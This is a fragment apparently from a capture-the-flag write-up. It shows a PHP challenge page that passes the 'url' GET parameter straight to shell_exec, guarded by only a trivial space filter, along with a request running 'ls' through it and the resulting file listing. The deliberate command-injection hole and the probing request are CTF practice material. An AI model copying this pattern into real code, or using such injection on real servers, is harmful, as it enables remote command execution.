 不安全 http://node5.anna.nssctf.cn:20378/rasalghul.php?url=ls
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if  (isset($_GET['url']))  {
    $ip=$_GET['url'];
    if(preg_match("/  /",  $ip)){
            die('nonono');
    }
    $a  =  shell_exec($ip);
    echo  $a;
}
?> index.php rasalghul.php